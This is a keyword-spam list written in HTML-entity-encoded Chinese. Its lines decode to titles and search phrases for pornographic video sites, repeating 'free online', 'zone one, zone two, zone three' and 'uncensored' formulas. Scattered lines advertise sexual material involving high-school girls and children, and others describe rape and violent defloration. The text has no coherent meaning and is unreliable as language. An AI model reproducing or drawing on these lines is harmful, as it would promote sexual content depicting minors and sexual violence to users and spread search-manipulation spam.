&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;www
&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x514D;&#x8D39;l
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
&#x4E45;&#x4E45;99er6&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x9996;&#x9875;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5403;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8214;&#x9AD8;&#x4E2D;&#x5973;&#x751F;&#x5976;&#x5934;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
APP&#x4E94;&#x5E74;&#x6C89;&#x6DC0;&#x53EA;&#x505A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;QQC
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E8C;&#x533A;&#x4E00;
&#x4E9A;&#x6D32;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;999
&#x56FD;&#x4EA7;&#x4E5D;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x3010;&#x4F73;&#x4EBA;&#x3011;&#x4E9A;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;
&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5185;&#x5C04;OOOO
av&#x7247;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x4F26;&#x59E7;&#x5B8C;&#x6574;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;
&#x5927;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;j&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5168;&#x96C6;&#x89C2;&#x770B;
&#x8272;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
99&#x72E0;&#x72E0;&#x565C;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7CBE;&#x54C1;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;
99&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x65E0;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4EBA;&#x6210;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x770B;&#x4E0D;&#x5361;15
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5C11;&#x5987;&#x4E09;&#x7EA7;999
&#x871C;&#x6843;&#x65E5;&#x4EA7;&#x65E5;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;w
69&#x5F0F;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;11p
&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;
&#x5C71;&#x4E1C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x6F2B;&#x753B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x672C;
&#x7537;&#x5973;&#x7537;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;18&#x7981;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;&#x55B7;&#x6C34;
&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;
&#x63C9;&#x634F;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x9AD8;&#x8038;&#x7684;&#x53CC;&#x4E73;
&#x8272;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x60C5;&#x7231;&#x89C6;&#x9891;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x533A;
&#x6021;&#x7EA2;&#x9662;&#x6021;&#x6625;&#x9662;
&#x5348;&#x591C;6080&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;
&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300&#x90E8;
&#x7537;&#x7537;r18&#x7981;&#x89C6;&#x9891;&#x540C;&#x6027;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5927;&#x7247;A
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x4E0D;&#x5E26;&#x5957;&#x5BF9;&#x767D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x91CE;&#x8349;&#x793E;&#x533A;
&#x4E13;&#x533A;&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E1C;&#x4EAC;&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x8863;&#x8863;&#x8863;98
&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x4E45;&#x4E45;&#x4E45;&#x80FD;&#x64AD;&#x653E;&#x7684;&#x9EC4;&#x8272;&#x89C6;
95&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x4E45;99&#x4E9A;&#x6D32;5&#x7CBE;&#x54C1;
&#x97E9;&#x56FD;&#x514D;&#x8D39;a&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x4E2D;&#x6587;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;a&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;91
&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4F0A;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x6027;&#x751F;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E45;&#x4E45;wwww&#x514D;&#x8D39;&#x4EBA;&#x6210;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x65E5;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E13;&#x533A;&#x6700;&#x65B0;&#x4E1C;&#x4EAC;&#x70ED;
&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;1024
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9732;&#x8138;&#x9AD8;&#x4E2D;&#x751F;&#x7C89;&#x5AE9;&#x81EA;&#x62CD;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
AAA&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;
chinese&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;1819
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x563F;&#x563F;&#x563F;
jk&#x81EA;&#x6170;&#x5230;&#x4E0D;&#x505C;&#x55B7;&#x6C34;
&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x64AD;&#x653E;av&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5730;&#x5740;
&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4EBA;&#x6210;9&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6210;&#x5E74;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;v&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;a999
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x519C;&#x6751;
91&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x52A8;&#x6F2B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x8001;&#x53F8;&#x673A;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;
&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;
&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;
&#x5C24;&#x7269;YW&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x81FF;&#x8549;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x666E;&#x7537;&#x4EBA;
99&#x8D44;&#x6E90;
&#x7F8E;&#x5973;&#x8131;&#x88E4;&#x5B50;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x5466;&#x4EA4;&#x5C0F;u&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F00;&#x5FC3;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E94;&#x6708;
&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x6FC0;&#x60C5;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;JK&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x6BDB;&#x7247;99
&#x5367;&#x69FD;&#x798F;&#x5229;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
china&#x719F;&#x5987;&#x8001;&#x719F;&#x5973;hd
&#x65E5;&#x672C;&#x7206;&#x4E73;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5976;&#x5934;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;AV&#x5F71;&#x9662;&#x6A31;&#x82B1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56EF;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6700;&#x65B0;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x4EBA;&#x6210;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;
&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;:&#x514D;&#x8D39;&#x6027;&#x7231;&#x89C6;&#x9891;
69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x4E2D;&#x6587;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6700;&#x65B0;
99riAV&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x7ECF;&#x5178;&#x7CFB;&#x5217;
&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x533A;&#x4E8C;&#x54C1;&#x533A;&#x4E09;&#x54C1;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EBF;
&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5929;AV&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x793E;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x52C9;&#x8D39;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x70ED;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8D85;&#x6E05;&#x871C;&#x6843;&#x4E28;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x5165;&#x53E3;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x6210;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x4E13;&#x533A;
99&#x4EBA;&#x4EBA;&#x9752;&#x5A31;&#x4E50;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5973;&#x540C;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;
YW&#x5C24;&#x7269;AV&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5F00;&#x5AE9;&#x82DE;&#x51FA;&#x8840;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x95F7;&#x9A9A;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x88F8;&#x4F53;&#x5C24;&#x7269;
&#x624B;&#x673A;av&#x5728;&#x7EBF;&#x5F71;&#x97F3;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;V&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;&#x2174;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4EBA;a&#x6210;&#x5F71;&#x9662;
&#x3010;&#x51F9;&#x51F8;&#x5F71;&#x696D;&#x3011;&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E09;&#x533A;
&#x6210;&#x719F;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E00;a&#x4E00;&#x7EA7;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x8349;&#x88D9;&#x793E;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x533A;
